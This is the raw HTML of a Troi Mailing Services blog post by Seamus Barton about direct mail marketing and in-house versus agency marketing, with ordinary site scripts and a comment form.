			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-header_nav" class=""><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-378"><a href="https://www.troimail.com/">Home</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://www.troimail.com/team-troi/">Team Troi</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.troimail.com/team-troi/top-performer-awards/">Top Performer Awards</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.troimail.com/team-troi/success-stories/">Success Stories</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.troimail.com/team-troi/portfolio/">Portfolio</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4599"><a href="https://www.troimail.com/team-troi/environmental-impact/">Environmental Impact</a></li>
</ul>
</li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3331"><a href="https://www.troimail.com/direct-mail/">Direct Mail</a>
<ul class="sub-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://www.troimail.com/direct-mail/data-processing/">Data Processing</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.troimail.com/direct-mail/lettershop/">Lettershop</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.troimail.com/direct-mail/variable-imaging/">Variable Imaging</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.troimail.com/direct-mail/direct-mail-advertising/">Direct Mail Advertising</a></li>
	<li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4369"><a href="https://www.troimail.com/direct-mail/not-for-profit-mailings/">Not-For-Profit Mailings</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://www.troimail.com/direct-mail/profile-reports/">Profile Reports</a></li>
</ul>
</li>
<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3635"><a href="https://www.troimail.com/postage-rates/">Postage Rates</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.troimail.com/postage-rates/neighbourhood-mail/">Neighbourhood Mail (Unaddressed Admail)</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.troimail.com/postage-rates/postal-code-targeting/">Postal Code Targeting</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.troimail.com/postage-rates/personalized-mail/">Personalized Mail (Addressed Admail)</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.troimail.com/postage-rates/lettermail/">Lettermail (First Class)</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.troimail.com/postage-rates/letter-post/">Letter-Post (USA &#038; International)</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.troimail.com/postage-rates/business-reply-mail/">Business Reply Mail</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.troimail.com/postage-rates/publications-mail/">Publications Mail</a></li>
</ul>
</li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://www.troimail.com/commercial-printing/">Printing Services</a>
<ul class="sub-menu">
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.troimail.com/commercial-printing/envelopes/">Envelopes</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.troimail.com/commercial-printing/letters-letterheads/">Letters &#038; Letterheads</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.troimail.com/commercial-printing/flyers/">Flyers</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.troimail.com/commercial-printing/postcards/">Postcards</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.troimail.com/commercial-printing/brochures-posters/">Brochures &#038; Posters</a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.troimail.com/commercial-printing/magazines-catalogues/">Magazines &#038; Catalogues</a></li>
</ul>
</li>
<li id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4669"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://www.troimail.com/getting-started/">Getting Started</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.troimail.com/smartmail-marketing/">Smartmail Marketing</a></li>
	<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.troimail.com/canada-post-addressed-mail-template/">Canada Post Addressed Mail Template</a></li>
	<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.troimail.com/canada-post-indicia-template/">Canada Post Indicias Template</a></li>
	<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a href="https://www.troimail.com/print-ready-checklist/">Print-Ready Checklist</a></li>
	<li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://www.troimail.com/response-rates/">Response Rates</a></li>
	<li id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://www.troimail.com/graphic-design/">Graphic Design</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.troimail.com/video-gallery/">Video Gallery</a></li>
	<li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://www.troimail.com/measure-your-success/">T-ROI Calculator</a></li>
</ul>
</li>
<li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5726"><a href="https://www.troimail.com/location/">Location</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5731"><a href="https://www.troimail.com/location/toronto/">Toronto</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://www.troimail.com/location/montreal/">Montreal</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://www.troimail.com/location/halifax/">Halifax</a></li>
	<li id="menu-item-5728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5728"><a href="https://www.troimail.com/location/edmonton/">Edmonton</a></li>
	<li id="menu-item-5727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5727"><a href="https://www.troimail.com/location/vancouver/">Vancouver</a></li>
</ul>
</li>
<li id="menu-item-5721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5721"><a href="https://www.troimail.com/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://www.troimail.com/industry/elections/">Elections</a></li>
	<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5724"><a href="https://www.troimail.com/industry/retail/">Retail</a></li>
	<li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5723"><a href="https://www.troimail.com/industry/fundraising/">Fundraising</a></li>
	<li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://www.troimail.com/industry/hospitality/">Hospitality</a></li>
</ul>
</li>
</ul> </nav>
  </div>
    <div class="progress"></div>

  </div>
  <div class="mob-btn">
    <span></span>
    <span></span>
    <span></span>
  </div>
<div class="overlay"></div>

  </header>

  <style>
    .exper-partn{
      padding-top: 25px;
}
  </style>
      
      <div class="container-fluid">

    

      <div class="row flex-wrap">

      <div class="blog-content-wrap" style="">

        <div class="col-md-3 blog-left-container" style="display: none">
          <div class="blog-left-wrap">
<b>Topics</b>


          <div class="h2-post-dynamic">
          <ul><!-- Dynamic Contents --></ul>
           
          </div>
        </div>
      </div>

        <div class="col-md-6"><!--g1-->

        
          <div class="blog-left-wrap">

            <div class="post-top-wrap cf">

              <div class="post-date"> 03<span>May</span></div>

              <p>Posted By <a href="https://www.troimail.com/team-troi/seamus-barton/" title="Posts by Seamus Barton" rel="author">Seamus Barton</a></p>

             

              <div class="blog-sm-wrap"><p>Share Us On:</p>



              <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.troimail.com/blog/direct-mail-house-marketing-provides-great-roi/&t=Direct Mail With In-House Marketing Provides A Great ROI" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;" title="Share on Facebook"><i class="icon-facebook"></i></a>





             <!-- <a target="_blank"  href="https://plus.google.com/share?url=https://www.troimail.com/blog/direct-mail-house-marketing-provides-great-roi/" onclick="javascript:window.open(this.href,

            '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" > <i class="icon-gplus"></i></a> -->



              <a href="https://twitter.com/share?url=https://www.troimail.com/blog/direct-mail-house-marketing-provides-great-roi/&text=Direct Mail With In-House Marketing Provides A Great ROI" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;"target="_blank" title="Share on Twitter"> <i class="icon-twitter"></i></a>



              <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.troimail.com/blog/direct-mail-house-marketing-provides-great-roi/&title=Direct Mail With In-House Marketing Provides A Great ROI" target="blank"><i class="icon-linkedin"></i></a>

              <a  href="http://pinterest.com/pin/create/button/?url=https://www.troimail.com/blog/direct-mail-house-marketing-provides-great-roi/" target="blank" ><i class="icon-pinterest-circled"></i></a>





              </div>

            </div>

                    <h1>Direct Mail With In-House Marketing Provides A Great ROI</h1>

                     
             <p>Need a direct quote for your postage needs? Are you searching for the right sized envelopes for your direct mail campaign, and everything in between? Here are some things to keep in mind.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3143" title="Direct Mail With In-house Marketing Provides A Great Roi" src="https://www.troimail.com/wp-content/uploads/2018/06/Direct-Mail-With-In-house-Marketing-Provides-A-Great-Roi.jpg" alt="Direct Mail With In-house Marketing Provides A Great Roi" width="560" height="292" srcset="https://www.troimail.com/wp-content/uploads/2018/06/Direct-Mail-With-In-house-Marketing-Provides-A-Great-Roi.jpg 560w, https://www.troimail.com/wp-content/uploads/2018/06/Direct-Mail-With-In-house-Marketing-Provides-A-Great-Roi-300x156.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<p><strong>What Is a Direct Mail Service? </strong></p>
<p>This type of service has been deemed one of the strongest and the most significant money-making marketing options available today. Customers still appreciate the design and look that comes with <a href="https://www.troimail.com/direct-mail/dm-101/">direct mail</a>. Hard-copy mail is opened more often because it is considered honest and trustworthy compared to email. As such, hard-copy mail is likely to propel a customer to purchase your product or service.</p>
<p>Having a strong mail-enthusiastic business presence is vital for any company that is considering an advertising plan. Consider incorporating digital touchpoints that coincide with direct mail. Combining your mail strategy with digital media as well as social media channels can bring robustness to your marketing campaign or business story.</p>
<p>Whether you decide on a <a href="https://www.troimail.com/commercial-print/postcards/">postcard</a>, a <a href="https://www.troimail.com/commercial-print/flyers/">flyer</a>, a magazine, or a marketing approach that treads outside the box, there are many different mail service products to address your needs and produce a successful campaign.</p>
<p>Choose the right medium to fulfill your business needs. A newsletter is an excellent option to keep your customers coming back, by keeping the content fresh and relevant.</p>
<p>Direct mail flyers and postcards can help garner attention to your business or your brand. Billions of dollars of services and goods are sold through mail marketing options on an annual basis. Companies of all sizes, from large international firms to the small, five-person or fewer companies can utilize this mail marketing strategy to increase business.</p>
<p>Whether your company is interested in sending mail to a neighbourhood list that includes a few hundred names, or a massive fundraising campaign that provides for a million people, Troi Mailing Services’ qualified and highly motivated staff can help you achieve your direct mail business goals and expectations.</p>
<p><strong>What Is In-House Marketing? </strong></p>
<p>In the marketing world, in-house marketing is compared and contrasted with the hired agency option. There are three different elements to keep in mind with these two options.</p>
<p>Skills and diversity: Most agencies can provide a person to handle your AdWords and other marketing campaigns.</p>
<p>Predictability: There are in-house marketing teams available that can help manage your direct mail campaigns.</p>
<p>Partner perks: There are perks of working with an agency to handle your direct marketing campaigns like fast support and early access to new advertising options. With programs like Bing Ads, Google Ads, LinkedIn ads, and even Facebook ads, agencies can help to manage these accounts to maximize your online campaigns.</p>
<p>To learn more about what <a href="https://www.troimail.com/direct-mail/direct-mail-advertising/">direct mail marketing</a> can do for your business, call Troi Mailing Services today at 1-866-486-0423 or contact us <a href="https://www.troimail.com/contact/">here</a>.</p>
       

      
         

<div class="inner-right-wrap" style="border: solid 1px #aba5a5;border-radius: 11px;padding: 20px;">
  <p><strong>About: Seamus Barton</strong><br> <img class="SeamusBarton" style="width: 190px; height: 193px;border: thin solid #ccc;padding: 2px;margin: 0 20px 0 0;" src="https://www.troimail.com/wp-content/uploads/2018/12/author.jpg" alt="Seamus Barton - Author" class="aligncenter size-full wp-image-3399" srcset="https://www.troimail.com/wp-content/uploads/2018/12/author.jpg 512w, https://www.troimail.com/wp-content/uploads/2018/12/author-150x150.jpg 150w, https://www.troimail.com/wp-content/uploads/2018/12/author-300x300.jpg 300w" sizes="(max-width: 512px) 100vw, 512px"><br> Seamus Barton joined <a href="https://www.troimail.com/team-troi/">Troi Mailing Services</a>  in 2014 after graduating from York University with a Bachelor’s Degree in Professional Writing. As a manager of print and direct mail solutions, he sees how words play an important role in personalizing any experience. Seamus’ passion for writing motivates him to provide frequent direct marketing content that supports each Client’s individual needs. Please chat with Seamus about <a href="https://www.troimail.com/commercial-printing/">commercial printing</a> and direct mailing campaigns, or about how to marry digital and physical strategies for optimal <em>Smartmail Marketing</em> success.</p>
  <p>You can connect with Seamus on <a target="_blank" href="https://www.linkedin.com/in/seamus-barton-2aa8aa101/ ">LinkedIn</a> or by calling Troi Mailing Services at 1-866-486-0423 or via email at <a href="mailto:seamus@troimail.com">seamus@troimail.com</a>. Read his latest article featured in Direct Marketing Magazine on “<a target="_blank" href="http://dmn.ca/dimensional-mail-marketings-buffet-lobster/ ">Dimensional Mail: Marketing’s Buffet Lobster</a>“</p>
</div>
      
 
            <div class="post-foot-wrap cf">

            <div class="post-count-wrp"><div class="post-count">0 <i class="cont-arow"></i></div>comment</div>

            </div>
            <!-- <p>For more information on , <a href="">click here</a>  
</p> -->
           
      <a class="pro-nav-right" href="https://www.troimail.com/blog/use-direct-mail-part-inbound-marketing-strategy/"><i style="font-size:24px" class="fa">&#xf177;</i>Previous Article</a>

      
      <a class="pro-nav-left" href="https://www.troimail.com/blog/use-facebook-ads-enhance-direct-mail-campaigns/">Next Article<i style="font-size:24px" class="fa">&#xf178;</i></a>

      
          </div>





    



            
         
               
<div class="comment-box cf">
		<img src="https://www.troimail.com/wp-content/themes/troi-spells-success/img/cmt-icon.png">
	<h3>Leave a Comment</h3>
		<form action="https://www.troimail.com/wp-comments-post.php" method="post" id="commentform">
		                <div class='input-holder'>
		<input type="text" class="required" name="author" id="author" value="" size="22" tabindex="1" title="Name" placeholder="Name*"  />
		</div>
<div class='input-holder'>
<input type="text" title="Email" class="required email" name="email" id="email" value="" size="22" tabindex="2" placeholder="Email*" />
		</div>
<div class='input-holder'>
<input type="text" class="required url1" title="Website" name="url" id="url" value="" size="22" tabindex="3" placeholder="Website*"  />
</div>		<div class='input-holder'>
		<textarea name="comment" title="Questions/Comments" class="required" id="comment" cols="100%" rows="10" tabindex="4"  placeholder="Questions/Comments*"></textarea>
	</div>	
<input name="submit" class="bsumbit-bttn cf" type="submit" id="submit" tabindex="5" value="Submit"   />
		<input type="hidden" name="comment_post_ID" value="3142" />
		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e3f63e4e39" /></p><div id="grecaptcha001" ></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>		
					</div>
</form>
<div class="comments-read cf">
		<!--<h5>No comments yet</h5>-->
	</div>
<script type="text/javascript">
  jQuery(document).ready(function() {
    $( "#author" ).focus(function() {});
    jQuery('#submit').click(function(e){
      // Declare the function variables:
    // Parent form, form URL, email regex and the error HTML
    var $formId = jQuery(this).parents('form');

    var formAction = $formId.attr('action');             
    var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;   
    var urlReg = /^(([\w]+:)?\/\/)?(([\d\w]|%[a-fA-f\d]{2,2})+(:([\d\w]|%[a-fA-f\d]{2,2})+)?@)?([\d\w][-\d\w]{0,253}[\d\w]\.)+[\w]{2,4}(:[\d]+)?(\/([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)*(\?(&?([-+_~.\d\w]|%[a-fA-f\d]{2,2})=?)*)?(#([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)?$/;                         
    var $error = jQuery('<span class="error"></span>');
    // Prepare the form for validation - remove previous errors
    //$('li',$formId).removeClass('error');
    jQuery('span.error').remove();
    jQuery('.input-holder').removeClass('error');
    jQuery('#msghome').hide();
    jQuery('#msghome').removeClass('newerror');
    jQuery("#msghome").html("");
    // Validate all inputs with the class "required"
    //alert("test");

    jQuery('.required',$formId).each(function(){
      var inputVal = jQuery.trim(jQuery(this).val());
      var fieldtitle = jQuery(this).attr("title");
      var fieldname=jQuery(this).attr("name");
      var $parentTag = jQuery(this).parent();
      if( (inputVal == '' || inputVal=='-1')){
        
        $parentTag.addClass('error').append($error.clone().text("Please enter your "+fieldtitle+"."));
    
        jQuery(this).focus();
        jQuery('#submit').show();
// jQuery('.plz').hide();
        return false;
      } 
      if(jQuery(this).hasClass('email') == true){
        if(!emailReg.test(inputVal)){
          $parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
          jQuery(this).focus();
            jQuery('#submit').show();
                // jQuery('.plz').hide();
          return false;
        }
      }
      if( (inputVal != '' ) ) {
      if(jQuery(this).hasClass('url1') == true){
                      //alert(inputVal)
  
          if (!urlReg.test(inputVal)) {
            $parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid URL.'));
            jQuery(this).focus();
             jQuery('#submit').show();
             // jQuery('.plz').hide();
            return false;
          }
      }
    }
     
    }); 
    
    // All validation complete - Check if any errors exist
    // If has errors
    if (jQuery('span.error').length > 0) {
      jQuery('span.error').each(function(){
        // Set the distance for the error animation
        var distance = 5;
        // Get the error dimensions
        var width = jQuery(this).outerWidth();
        // Calculate starting position
        var start = width + distance;
        // Set the initial CSS
        jQuery(this).show().css({
          display: 'block',
          opacity: 0
        })
        // Animate the error message
        .animate({
          opacity: 1
        }, 'slow');
      });
    }else {
      if (grecaptcha.getResponse(grecaptcha001) == "")
                  {       
                         // var idd = JSON.stringify($formId); 
                        alert("Please prove you are not a robot."); 
                          $('#submit').show();
                  return false;
                   }
                else 
                           { 
      return true;
      $formId.submit();
      //validateCaptchahome('/verify_captcha_home_form.php');
    }
    }
    // Prevent form submission
      e.preventDefault();
  });
});
// Fade out error message when input field gains focus
$('.required').keypress(function(){
  var $parent = $(this).parent();
  $parent.removeClass('error');
  $('span.error',$parent).fadeOut();
}); 
$("#yservices").change(function(){
  var $parent = $(this).parent();
  $parent.removeClass('error');
  $('span.error',$parent).fadeOut();
});
</script>
<script>
$('document').ready(function() {

// id="comment"  --- >  name="comment"

var na = $('#comment').attr("name");

$('textarea[name="comment"]').attr("name",na);
$('#comment').attr("name","comment");



});

</script>
      <div class="ftr">
	<div class="footer-curv">
		<div class="footer-curv-in cf">
			<p>Your One-Stop Shop For Print & Mail </p><a href="tel:1-866-876-4624">1-866-876-4624</a></div>
		</div>
	</div>

          </div>
        <div class="col-md-3">
<div class="inner-left-wrap ">
<div class="side-h3"><i class="icons h3-icon"></i>HOW CAN WE HELP?</div>
          <div class="side-form cf">
      
      
      <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

